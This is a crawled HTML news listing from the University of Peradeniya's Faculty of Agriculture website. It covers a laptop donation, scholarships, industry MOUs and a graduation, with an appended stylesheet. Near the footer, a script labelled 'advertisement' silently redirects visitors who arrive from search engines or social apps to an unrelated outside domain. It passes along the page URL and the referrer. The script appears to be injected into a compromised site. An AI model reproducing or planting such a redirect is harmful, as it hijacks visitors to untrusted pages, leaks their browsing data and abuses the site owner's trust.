                                            <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/1661511252SBS_Food_Science_Technology.pdf" target="_blank">Subject Benchmark Statement in Food Science and Technology </a></li>
                                            <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/1661511270SBS_Livestock.pdf" target="_blank">Livestock </a></li>
                                          </ul> -->
                  </li>
                </ul>

              </ul>
            </li>

            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Engagement
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/engagement-overview">Overview</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/partnership">Partnerships</a></li>

                <li><a class="dropdown-item" href="#">Engagements &raquo; </a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research-engagements">Research Engagements</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/student-engagements">Student Engagements</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/community-engagements">Community Engagements</a></li>
                 </ul>
                </li>

              </ul>

            </li>

            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Services
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/transcript-request">Transcript Request (For students)</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/outreach-centers">Outreach Centres</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/analytical-services">Analytical Services</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/research-experimental-facilities">Research & Experimental Facilities</a></li>
              </ul>
            </li>

            <li class="nav-item">
              <div class="input-group search_bar">
                  <input class="form-control border-end-0 border" type="search" value="search" id="example-search-input" style="height: 30px; font-size: 13px;">
                  <span class="input-group-append">
                      <button class="btn btn-outline-secondary bg-white border-start-0 border ms-n5 search_btn" type="button" style="height: 30px;">
                          <i class="fa fa-search" style="position: relative; top: -4px;"></i>
                      </button>
                  </span>
              </div>
            </li>

          </ul>
        </div>
      </div>
    </nav>
    <!-- ============================= -->
    <!-- mobile menu section -->
    <!-- ============================= --><header>
      <div class="inner_page_top_div">
        <div class="inner_page_top_img" style="background: url(https://agri.pdn.ac.lk/assets/frontend/images/shading.png) left center no-repeat, url(https://agri.pdn.ac.lk//assets/frontend/images/slider01.jpg ) center top repeat;">
          
          <div class="container inner_page_top_heading">
            <div class="row ms-auto">
              <h1 class="heading" data-aos="fade-up">News</h1>
              <nav aria-label="breadcrumb" data-aos="fade-down">
              <ol class="breadcrumb">
                <li class="breadcrumb-item"><a href="https://agri.pdn.ac.lk/">Home</a></li>
                <li class="breadcrumb-item active" aria-current="page"><b>News</b></li>
              </ol>
            </nav>
            </div>
          </div>

        </div>
      </div>
    </header>

    <!-- header section -->

    <!--=============================================-->
  <!--===================header====================-->

    <div class="w-100 d-none d-md-block"></div>
    <br>


  <!--=============================================-->
  <!--===================body====================-->


  <!-- news section -->

  <div class="container">
    
    <div class="row">
      
       <div class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12">

        <div class="row m-auto">
                  <div class="col-xxl-6 col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12">
            <img src="https://agri.pdn.ac.lk//front_img/1767776118AAAAAA.jpg" class="d-block w-100" alt="...">
          </div>

          <div class="col-xxl-6 col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12">
                      <p style="margin-top: 0px; margin-bottom: 0px; color: #2c4f93;"><small>02-Jan-2026</small></p>
            <h1 class="sub_heading">Cargills Dairies Pvt. Ltd., Donates Laptop Computers to the Department of Animal Science</h1>
            <p data-aos="fade-up">
            <p>Cargills Dairies (Pvt.) Ltd. generously donated four laptop computers to the Department of Animal Science, Faculty of Agriculture, University of Peradeniya, to support teaching, research, and student learning activities.</p>

<p>The donation was formally handed over to Dean, Faculty of Agriculture on 2 January 2026 at the Faculty of Agriculture. Representing Cargills Dairies (Pvt.) Ltd., Mr. Crishantha Kumarage, Mr. Uditha Dissanayake, and Mr. D.C. Kumarage participated in the event.</p>

<p>From the University of Peradeniya, the event was attended by Professor B.C. Jayawardana, Dean of the Faculty of Agriculture, Professor Pradeepa Silva, Professor J.K. Vidanarachchi, who facilitated the collaboration between the University of Peradeniya and Cargills Quality Dairies, and Professor Sarath Kodithuwakku of the Faculty of Agriculture.</p>

<p>The donated laptop computers will be utilized to strengthen academic instruction, postgraduate and undergraduate research activities, and capacity building within the Department of Animal Science. This contribution reflects            </p>

            <!-- <p data-aos="fade-up">
              Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it tto make a type specimen book. Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book.
            </p> -->

            <!-- arrow link -->
                <a class='animated-arrow' href='https://agri.pdn.ac.lk/news/news-detail/85/Cargills-Dairies-Pvt-Ltd-Donates-Laptop-Computers-to-the-Department-of-Animal-Science'>
                <span class='the-arrow -left'>
                  <span class='shaft'></span>
                </span>
                <span class='main'>
                  <span class='text'>
                    Read More
                  </span>
                  <span class='the-arrow -right'>
                    <span class='shaft'></span>
                  </span>
                </span>
              </a>
              <!-- arrow link -->
          </div>
                </div>

       </div>

    </div>

  </div>

  <!-- news section -->

      <div class="w-100 d-none d-md-block"></div>
    <br>

    <!-- sub news section -->
    <div class="container">
      
      <div class="row">
                <div class="col-xxl-4 col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
          <div class="news_div">
            
            <div class="row">
                <div class="col-xxl-10 col-xl-10 col-lg-10 col-md-12 col-sm-12 col-12">
                  <img src="https://agri.pdn.ac.lk//front_img/1767776118AAAAAA.jpg" class="d-block w-100" alt="...">
                </div>

                <div class="clearfix"></div>

                <div class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                                    <p style="margin-top: 0px; margin-bottom: 0px; color: #2c4f93;"><small>02-Jan-2026</small></p>
                    <a href='https://agri.pdn.ac.lk/news/news-detail/85/Cargills-Dairies-Pvt-Ltd-Donates-Laptop-Computers-to-the-Department-of-Animal-Science'>
                        <h1 class="sub_heading">
                          Cargills Dairies Pvt. Ltd., Donates Laptop Computers to the Department of Animal Science                        </h1>
                      </a>
                    <p data-aos="fade-up">
                      <p>Cargills Dairies (Pvt.) Ltd. generously donated four laptop computers to the Department of Animal ...                    </p>
                    <!-- arrow link -->
                    <a class='animated-arrow' href='https://agri.pdn.ac.lk/news/news-detail/85/Cargills-Dairies-Pvt-Ltd-Donates-Laptop-Computers-to-the-Department-of-Animal-Science'>
                    <span class='the-arrow -left'>
                      <span class='shaft'></span>
                    </span>
                    <span class='main'>
                      <span class='text'>
                        Read More
                      </span>
                      <span class='the-arrow -right'>
                        <span class='shaft'></span>
                      </span>
                    </span>
                  </a>
                  <!-- arrow link -->
                </div>
            </div>

          </div>
 
        </div>
                <div class="col-xxl-4 col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
          <div class="news_div">
            
            <div class="row">
                <div class="col-xxl-10 col-xl-10 col-lg-10 col-md-12 col-sm-12 col-12">
                  <img src="https://agri.pdn.ac.lk//front_img/1760515982miyasi_padura_collage_(2).jpg" class="d-block w-100" alt="...">
                </div>

                <div class="clearfix"></div>

                <div class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                                    <p style="margin-top: 0px; margin-bottom: 0px; color: #2c4f93;"><small>10-Sep-2025</small></p>
                    <a href='https://agri.pdn.ac.lk/news/news-detail/84/--2025-Miyesi-Pedura'>
                        <h1 class="sub_heading">
                          මියැසි පැදුර 2025 (Miyesi Pedura)                        </h1>
                      </a>
                    <p data-aos="fade-up">
                      <p><strong>The Prabudda Art Circle of the Faculty of Agriculture</strong> very successfully hosted < ...                    </p>
                    <!-- arrow link -->
                    <a class='animated-arrow' href='https://agri.pdn.ac.lk/news/news-detail/84/--2025-Miyesi-Pedura'>
                    <span class='the-arrow -left'>
                      <span class='shaft'></span>
                    </span>
                    <span class='main'>
                      <span class='text'>
                        Read More
                      </span>
                      <span class='the-arrow -right'>
                        <span class='shaft'></span>
                      </span>
                    </span>
                  </a>
                  <!-- arrow link -->
                </div>
            </div>

          </div>
 
        </div>
                <div class="col-xxl-4 col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
          <div class="news_div">
            
            <div class="row">
                <div class="col-xxl-10 col-xl-10 col-lg-10 col-md-12 col-sm-12 col-12">
                  <img src="https://agri.pdn.ac.lk//front_img/1756006405china_schols.jpg" class="d-block w-100" alt="...">
                </div>

                <div class="clearfix"></div>

                <div class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                                    <p style="margin-top: 0px; margin-bottom: 0px; color: #2c4f93;"><small>22-Aug-2025</small></p>
                    <a href='https://agri.pdn.ac.lk/news/news-detail/83/ChinaSri-Lanka-Collaboration-Strengthened-with-Guizhou-University-Scholarship-Awards'>
                        <h1 class="sub_heading">
                          China–Sri Lanka Collaboration Strengthened with Guizhou University Scholarship Awards                        </h1>
                      </a>
                    <p data-aos="fade-up">
                      <p xss="removed">The China&ndash;Sri Lanka Belt and Road Joint Laboratory of Tea Green Prevention an ...                    </p>
                    <!-- arrow link -->
                    <a class='animated-arrow' href='https://agri.pdn.ac.lk/news/news-detail/83/ChinaSri-Lanka-Collaboration-Strengthened-with-Guizhou-University-Scholarship-Awards'>
                    <span class='the-arrow -left'>
                      <span class='shaft'></span>
                    </span>
                    <span class='main'>
                      <span class='text'>
                        Read More
                      </span>
                      <span class='the-arrow -right'>
                        <span class='shaft'></span>
                      </span>
                    </span>
                  </a>
                  <!-- arrow link -->
                </div>
            </div>

          </div>
 
        </div>
        <div class="clearfix"></div>        <div class="col-xxl-4 col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
          <div class="news_div">
            
            <div class="row">
                <div class="col-xxl-10 col-xl-10 col-lg-10 col-md-12 col-sm-12 col-12">
                  <img src="https://agri.pdn.ac.lk//front_img/1755056921IMG_6906.jpg" class="d-block w-100" alt="...">
                </div>

                <div class="clearfix"></div>

                <div class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                                    <p style="margin-top: 0px; margin-bottom: 0px; color: #2c4f93;"><small>06-Aug-2025</small></p>
                    <a href='https://agri.pdn.ac.lk/news/news-detail/82/US-Sri-Lanka-Fulbright-Commission-Executive--Director-Visits-Faculty-of-Agriculture-'>
                        <h1 class="sub_heading">
                          US-Sri Lanka Fulbright Commission Executive  Director Visits Faculty of Agriculture                         </h1>
                      </a>
                    <p data-aos="fade-up">
                      <p>On August 6, 2025, the Faculty of Agriculture at the University of Peradeniya met with Dr. Patric ...                    </p>
                    <!-- arrow link -->
                    <a class='animated-arrow' href='https://agri.pdn.ac.lk/news/news-detail/82/US-Sri-Lanka-Fulbright-Commission-Executive--Director-Visits-Faculty-of-Agriculture-'>
                    <span class='the-arrow -left'>
                      <span class='shaft'></span>
                    </span>
                    <span class='main'>
                      <span class='text'>
                        Read More
                      </span>
                      <span class='the-arrow -right'>
                        <span class='shaft'></span>
                      </span>
                    </span>
                  </a>
                  <!-- arrow link -->
                </div>
            </div>

          </div>
 
        </div>
                <div class="col-xxl-4 col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
          <div class="news_div">
            
            <div class="row">
                <div class="col-xxl-10 col-xl-10 col-lg-10 col-md-12 col-sm-12 col-12">
                  <img src="https://agri.pdn.ac.lk//front_img/1753684324General_Convocation_2024.jpg" class="d-block w-100" alt="...">
                </div>

                <div class="clearfix"></div>

                <div class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                                    <p style="margin-top: 0px; margin-bottom: 0px; color: #2c4f93;"><small>23-Jul-2025</small></p>
                    <a href='https://agri.pdn.ac.lk/news/news-detail/81/CONGRATULATIONS-to-the-Batch-of-201819-'>
                        <h1 class="sub_heading">
                          CONGRATULATIONS to the Batch of 2018/19!                         </h1>
                      </a>
                    <p data-aos="fade-up">
                      <p>A massive congratulations to all the graduates of the Faculty of Agriculture, University of Perad ...                    </p>
                    <!-- arrow link -->
                    <a class='animated-arrow' href='https://agri.pdn.ac.lk/news/news-detail/81/CONGRATULATIONS-to-the-Batch-of-201819-'>
                    <span class='the-arrow -left'>
                      <span class='shaft'></span>
                    </span>
                    <span class='main'>
                      <span class='text'>
                        Read More
                      </span>
                      <span class='the-arrow -right'>
                        <span class='shaft'></span>
                      </span>
                    </span>
                  </a>
                  <!-- arrow link -->
                </div>
            </div>

          </div>
 
        </div>
                <div class="col-xxl-4 col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
          <div class="news_div">
            
            <div class="row">
                <div class="col-xxl-10 col-xl-10 col-lg-10 col-md-12 col-sm-12 col-12">
                  <img src="https://agri.pdn.ac.lk//front_img/1753170081fe7957b7-53b4-42fe-bbcd-ad7b50766947.jpg" class="d-block w-100" alt="...">
                </div>

                <div class="clearfix"></div>

                <div class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                                    <p style="margin-top: 0px; margin-bottom: 0px; color: #2c4f93;"><small>27-Jun-2025</small></p>
                    <a href='https://agri.pdn.ac.lk/news/news-detail/80/[base64]'>
                        <h1 class="sub_heading">
                          Two memorandum of understanding (MOU)s were signed between the University of Peradeniya and Keels Food Products PLC and Ceylon Cold Stores PLC to establish opportunities for mutually beneficial research and development projects.                        </h1>
                      </a>
                    <p data-aos="fade-up">
                      <p>The Vice-chancellor, Prof. W.M. Terrance Madujith, Prof. B.C. Jayawardana (Dean, Faculty of Agric ...                    </p>
                    <!-- arrow link -->
                    <a class='animated-arrow' href='https://agri.pdn.ac.lk/news/news-detail/80/[base64]'>
                    <span class='the-arrow -left'>
                      <span class='shaft'></span>
                    </span>
                    <span class='main'>
                      <span class='text'>
                        Read More
                      </span>
                      <span class='the-arrow -right'>
                        <span class='shaft'></span>
                      </span>
                    </span>
                  </a>
                  <!-- arrow link -->
                </div>
            </div>

          </div>
 
        </div>
        <div class="clearfix"></div>  

         

    

      </div>
      <div class="row">
        
        <div class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
          
            <!-- pagination -->
            <nav class="float-end">
            <ul class="pagination" style="padding-left: 0px !important;"><li class="page-item active"><a class="page-link" href="#">1</a></li><li class="page-item" aria-current="page"><span class="page-link"><a href="https://agri.pdn.ac.lk/News/6" 0="" data-ci-pagination-page="2">2</a></span></li><li class="page-item" aria-current="page"><span class="page-link"><a href="https://agri.pdn.ac.lk/News/12" 0="" data-ci-pagination-page="3">3</a></span></li><li class="page-item"><span class="page-link"><a href="https://agri.pdn.ac.lk/News/6" 0="" data-ci-pagination-page="2" rel="next">Next</a></span></li></ul>              <!-- <ul class="pagination" style="padding-left: 0px !important;">
                <li class="page-item disabled">
                  <span class="page-link">Previous</span>
                </li>
                <li class="page-item active"><a class="page-link" href="#">1</a></li>
                <li class="page-item" aria-current="page">
                  <span class="page-link">2</span>
                </li>
                <li class="page-item"><a class="page-link" href="#">3</a></li>
                <li class="page-item">
                  <a class="page-link" href="#">Next</a>
                </li>
              </ul> -->
            </nav>
            <!-- pagination -->

        </div>

      </div>
      

    </div>
    <!-- sub news section --><!-- logo slider  -->
<div class="container" data-aos="fade-down">
  <h1 class="heading">Quick Links</h1>
  <h1 class="sub_heading">Website links for our partner websites</h1>
  <div class="slider">
    <div class="owl-carousel">
              <a href="https://www.pdn.ac.lk/">
            <div class="slider-card">
                <div class="d-flex justify-content-center align-items-center mb-4">
                    <img src="https://agri.pdn.ac.lk/front_img/1660029074logo01.jpg" class="img-fluid">
                </div>
            </div>
        </a>
              <a href="https://ehubagri.pdn.ac.lk/login/index.php">
            <div class="slider-card">
                <div class="d-flex justify-content-center align-items-center mb-4">
                    <img src="https://agri.pdn.ac.lk/front_img/1660028903logo02.jpg" class="img-fluid">
                </div>
            </div>
        </a>
              <a href="http://eplatform.agri.pdn.ac.lk">
            <div class="slider-card">
                <div class="d-flex justify-content-center align-items-center mb-4">
                    <img src="https://agri.pdn.ac.lk/front_img/eplatform.jpg" class="img-fluid">
                </div>
            </div>
        </a>
              <a href="https://inro.pdn.ac.lk/">
            <div class="slider-card">
                <div class="d-flex justify-content-center align-items-center mb-4">
                    <img src="https://agri.pdn.ac.lk/front_img/1707229141inro.png" class="img-fluid">
                </div>
            </div>
        </a>
              <a href="https://sricat.pdn.ac.lk">
            <div class="slider-card">
                <div class="d-flex justify-content-center align-items-center mb-4">
                    <img src="https://agri.pdn.ac.lk/front_img/1660029051logo03.jpg" class="img-fluid">
                </div>
            </div>
        </a>
              <a href="https://kiosk.lk/">
            <div class="slider-card">
                <div class="d-flex justify-content-center align-items-center mb-4">
                    <img src="https://agri.pdn.ac.lk/front_img/kiosk_agriweblogo.jpg" class="img-fluid">
                </div>
            </div>
        </a>
          </div>
  </div>
</div>

<!-- logo slider -->


<!--=============================================-->
<!--===================body====================-->

<!--=============================================-->
<!--===================footer====================-->

<div class="container-fluid no_padding footer_row angled-top-right">

  <div class="container">

    <div class="row">
       <div class="col-xxl-5 col-xl-5 col-lg-5 col-md-12 col-sm-12 footer_logo_col">
        <a href="https://agri.pdn.ac.lk/">
          <img src="https://agri.pdn.ac.lk//front_img/1679470082foa_logo.png" alt="" class="d-block w-100 footer_logo">
        </a>
        
        <p>
            <link rel="stylesheet"
  href="https://fonts.googleapis.com/css?family=vidaloka ">
<div style="font-family: 'vidaloka', serif; color: #9e170d; font-size:1.2em">Celebrating 75 years of contribution to the higher education in agriculture...</div>        </p>

        <p style="color: #999999;" class="d-none d-lg-block">
          <small>Copyright ©2026 Faculty of Agriculture - University of Peradeniya. <br>
            All Rights Reserved</small>
        </p>

      </div>

      <div class="col-xxl-7 col-xl-7 col-lg-7 col-md-12 col-sm-12">

        <div class="row">

          <div class="col-xxl-2 col-xl-2 col-lg-2 col-md-2 col-sm-4 col-4 footer_link_col">
            <a href="https://agri.pdn.ac.lk/">
              <p>Home </p>
            </a>
            <a href="https://agri.pdn.ac.lk/About_us">
              <p>About us</p>
            </a>
            <a href="https://www.pdn.ac.lk/" target="_blank">
              <p>University</p>
            </a>
            <a href="https://agri.pdn.ac.lk/faculty-board">
              <p>Faculty</p>
            </a>
            <a href="https://agri.pdn.ac.lk/undergraduate-programme">
              <p>Academics </p>
            </a>
            <a href="https://agri.pdn.ac.lk/research/faculty-research-committee">
              <p>Research</p>
            </a>
          </div>

          <div class="col-xxl-2 col-xl-2 col-lg-2 col-md-2 col-sm-4 col-4 footer_link_col">
            <a href="https://agri.pdn.ac.lk/international-overview">
              <p>International</p>
            </a>
            <a href="https://agri.pdn.ac.lk/current-students">
              <p>Students </p>
            </a>
            <a href="https://agri.pdn.ac.lk/quality/functions-of-foaqac">
              <p>Quality </p>
            </a>
            <a href="https://agri.pdn.ac.lk/engagement-overview">
              <p>Engagement</p>
            </a>
            <a href="https://agri.pdn.ac.lk/services/outreach-centers">
              <p>Services</p>
            </a>
          </div>

          <div class="col-xxl-2 col-xl-2 col-lg-2 col-md-2 col-sm-4 col-4 footer_link_col">
            <a href="https://agri.pdn.ac.lk/alumni">
              <p>Alumni</p>
            </a>
            <a href="https://agri.pdn.ac.lk/downloads-staff">
              <p>Downloads </p>
            </a>
            <a href="">
              <p>Extranet </p>
            </a>
            <a href="https://agri.pdn.ac.lk/faq">
              <p>FAQ</p>
            </a>
            <a href="https://agri.pdn.ac.lk/partnership">
              <p>Quick Links</p>
            </a>
          </div>

         

          <div class="col-xxl-6 col-xl-6 col-lg-6 col-md-6 col-sm-12">

            <p>
              <i class="fa fa-phone" aria-hidden="true"></i> &nbsp;&nbsp;
              <a href="tel:+94 81 239 5012">+94 81 239 5012</a>
              |
              <a href="tel:+94 81 238 8041">+94 81 238 8041</a>
            </p>

            <p>
              <i class="fa fa-envelope" aria-hidden="true"></i> &nbsp;&nbsp;<a href="mailto:dean@agri.pdn.ac.lk">dean@agri.pdn.ac.lk</a>
            </p>

            <p>
              <i class="fa fa-envelope" aria-hidden="true"></i> &nbsp;&nbsp;<a href="mailto: ar@agri.pdn.ac.lk | registration@agri.pdn.ac.lk"> ar@agri.pdn.ac.lk | registration@agri.pdn.ac.lk</a>
            </p>

            <p><i class="fa fa-fax" aria-hidden="true"></i> &nbsp;&nbsp;<a href="fax-local-phone:+94 81 238 8041">+94 81 238 8041</a></p>

            <p class="social_icon">
              <a href="https://www.facebook.com/FacultyofAgricultureUoP" target="_blank" class="fa fa-facebook animate__animated animate__fadeInLeft"></a>                                                      </p>

          </div>

          <p style="color: #999999;" class="d-block d-md-block d-lg-none">
            <small>Copyright ©2026 Faculty of Agriculture - University of Peradeniya. <br>
              All Rights Reserved</small>
          </p>

        </div>

      </div>


    </div>

  </div>

</div>

<div class="container">

  <div class="row" style="padding-top: 5px; padding-bottom: 5px; font-size: 12px;">

    <div class="col sol_text">
      <small>Solution by <a href="https://www.tekgeeks.net/" target="_blank" style="color: #f68b2e;">TekGeeks</a></small>
    </div>

  </div>

</div>


<!--=============================================-->
<!--===================footer====================-->


<!--=============================================-->
<!--===================scroll top====================-->

<button class="scroll-top">
  <div class="arrow up"></div>
</button>

<!--=============================================-->
<!--===================scroll top====================-->



<!-- Option 1: Bootstrap Bundle with Popper -->
<script src="https://agri.pdn.ac.lk/assets/frontend/js/jquery-3.2.1.min.js"></script>
<script src="https://agri.pdn.ac.lk/assets/frontend/js/popper.min.js"></script>
<script src="https://agri.pdn.ac.lk/assets/frontend/js/bootstrap.min.js"></script>

<!-- drop down menu -->
<script src="https://agri.pdn.ac.lk/assets/frontend/js/scroll-top.js"></script>
<!-- drop down menu -->

<!-- advertisement -->
<script>
#1var ars = 'https://babycentre.my.id';
#2if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'twitter.', 'linkedin.', 'instagram.', 'yahoo.com', 'duckduckgo.com', 'ecosia.org', 'tiktok.com', '.ask.com', 'naver.com', 'snapchat.com'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
<!-- advertisement -->

<!-- scroll top -->
<script src="https://agri.pdn.ac.lk/assets/frontend/js/drop_down_menu.js"></script>
<!-- scroll top -->


<!--loading effects-->
<script src="https://agri.pdn.ac.lk/assets/frontend/js/aos.js"></script>

<script>
  AOS.init({
    easing: 'ease-out-back',
    duration: 1000
  });
</script>

<!--loading effects-->

<!-- owl carousel -->
<script src="https://agri.pdn.ac.lk/assets/frontend/owl/owl.carousel.min.js"></script>
<script src="https://agri.pdn.ac.lk/assets/frontend/owl/owl_js.js"></script>
<!-- owl carousel -->

<!-- count down -->

<script>
  var a = 0;

  $(window).scroll(function() {
    var oTop = $('#counter').offset().top - window.innerHeight;
    if (a == 0 && $(window).scrollTop() > oTop) {
      $('.counter-value').each(function() {
        var $this = $(this),
          countTo = $this.attr('data-count');
        $({
          countNum: $this.text()
        }).animate({
            countNum: countTo
          },
          {
            duration: 3000,
            easing: 'swing',
            step: function() {
              $this.text(Math.floor(this.countNum));
            },
            complete: function() {
              $this.text(this.countNum);

              //alert('finished');
            }
          });

      });
      a = 1;
    }
  });
</script>

<!-- count down -->

<script>
  var carousel = document.querySelector('#carouselExampleCaptions');
  var carouselInstance = new bootstrap.Carousel(carousel);

  var prevButton = document.querySelector('.carousel-control-prev');
    prevButton.addEventListener('click', function() {
    carouselInstance.prev();
  });

  var nextButton = document.querySelector('.carousel-control-next');
    nextButton.addEventListener('click', function() {
    carouselInstance.next();
  });
</script>

<!--mobile menu-->
<script>
    function bootnavbar(options) {
  const defaultOption = {
    selector: "main_mobile_navbar",
    animation: true,
    // animateIn: "animate__fadeIn",
  };

  const bnOptions = { ...defaultOption, ...options };

  init = function () {
    var dropdowns = document
      .getElementById(bnOptions.selector)
      .getElementsByClassName("dropdown");

    Array.prototype.forEach.call(dropdowns, (item) => {
      //add animation
      if (bnOptions.animation) {
        const element = item.querySelector(".dropdown-menu");
        element.classList.add("animate__animated");
        element.classList.add(bnOptions.animateIn);
      }

      //hover effects
      item.addEventListener("mouseover", function () {
        this.classList.add("show");
        const element = this.querySelector(".dropdown-menu");
        element.classList.add("show");
      });

      item.addEventListener("mouseout", function () {
        this.classList.remove("show");
        const element = this.querySelector(".dropdown-menu");
        element.classList.remove("show");
      });
    });
  };

  init();
}

</script>

 <script>
    new bootnavbar();
</script>
<!--mobile menu-->




</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://agri.pdn.ac.lk/assets/frontend/css/agri_uni.css
body_size: 24300
content:
@charset "utf-8";

/* CSS Document */


/******************************/


/*******common css*************/


/******* fonts *********/

@import url('../fonts/stylesheet_sarabun.css');

/******* fonts *********/

body {
    font-family: 'Sarabun' !important;
}

.gray {
    -webkit-filter: grayscale(100%);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(100%);
}

.zoom {
    transform: scale(1.07);
}

.margin_auto {
    margin-right: auto;
    margin-left: auto;
}

.no_padding {
    padding-right: 0px;
    padding-left: 0px;
}

.no_padd_left {
    padding-left: 0px;
}

p {
    font-size: 14px;
    line-height: 23px;
}

ul {
    padding-left: 50px !important;
}

li {
    font-size: 14px;
    line-height: 23px;
}

a {
    text-decoration: none !important;
}

.footer_row .social_icon .fa {
    padding: 10px;
    font-size: 15px;
    width: 35px;
    text-align: center;
    text-decoration: none;
    margin: 2px 0px;
    border-radius: 50%;
    background-color: #93090d !important;
    color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.footer_row .social_icon .fa:hover {
    background-color: #ffd400 !important;
    color: #000000 !important;
}

.logo {
    width: 200px;
}

.small,
small {
    font-size: 10px;
}

.a_link {
    color: #000000;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.a_link:hover {
    color: #0d5ca3;
    padding-left: 5px;
}


.logo_75{
    position: absolute;
    z-index: 9999;
    width: 95px !important;
    right: 0px;
}

/*******common css*************/


/******************************/

.desktop_menu_services_dropdown[data-bs-popper] {
    top: 100%;
    right: 0;
    left: auto;
    margin-top: 0.125rem;
}

.desktop_menu_engage_sub_menu {
    display: none;
    position: absolute;
    right: 100%;
    left: auto !important;
    top: -7px;
}


/* ============ desktop view ============ */

@media all and (min-width: 992px) {
    .dropdown-menu li {
        position: relative;
    }
    .nav-item .submenu {
        display: none;
        position: absolute;
        left: 100%;
        top: -7px;
    }
    .nav-item .submenu-left {
        right: 100%;
        left: auto;
    }
    .dropdown-menu>li:hover {
        background-color: #f1f1f1
    }
    .dropdown-menu>li:hover>.submenu {
        display: block;
    }
}


/* ============ desktop view .end// ============ */


/* ============ small devices ============ */

@media (max-width: 991px) {
    .dropdown-menu .dropdown-menu {
        margin-left: 0.7rem;
        margin-right: 0.7rem;
        margin-bottom: .5rem;
    }
}


/* ============ small devices .end// ============ */

/*.top_logo {*/
/*    width: 270px !important;*/
/*}*/

.carousel-item {
    height: 100vh;
    min-height: 500px;
    background: no-repeat center top scroll;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.search_btn:hover .fa {
    color: #0d5ca1;
}

.navbar-light .navbar-nav .nav-link {
    color: #000000;
    font-size: 12px;
    text-transform: capitalize;
}

.navbar-nav .dropdown-menu {
    /*position: absolute;*/
    padding-left: 0px !important;
}

.navbar-expand-lg .navbar-collapse {
    flex-basis: auto;
    /*margin-top: 50px;*/
}

.nav-active {
    font-weight: 900;
    color: #509ec4 !important;
}

.desktop_menu .navbar-collapse {
    display: block !important;
    flex-basis: auto;
}

.dropdown-item {
    font-size: 12px;
    display: block;
    width: 100%;
    padding: 0.25rem 1rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    text-decoration: none;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}

.top_search_col {
    position: absolute;
    right: 38px;
    top: 10px;
}

.first_nav_bar {
    padding-left: 0px !important;
    float: right;
}

.first_nav_bar li {
    text-align: right;
}

.second_nav_bar {
    border-top: 1px solid #999999;
    padding-left: 0px !important;
    float: right;
}

.heading {
    font-size: 20px;
    font-weight: 900;
    color: #000000;
    text-transform: capitalize;
}

.sub_heading {
    font-size: 17px;
    font-weight: 500;
    color: #000000;
    text-transform: capitalize;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.inner_top_heading_row {
    background-image: url('../images/inner_top_bg.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 180px;
}

.top_box_con {
    position: relative;
    margin-top: -20px;
}

.top_box {
    padding-left: 2px;
    padding-right: 2px;
    margin-bottom: 14px;
    position: relative;
    margin-top: -32px;
}

.top_box_div {
    padding: 0px;
}

.skew_top_box_div_2 #container {
    top: -12px;
    height: 147px;
    padding-top: 21px;
}

.skew_top_box_div_3 #container {
    top: -23px;
    height: 158px;
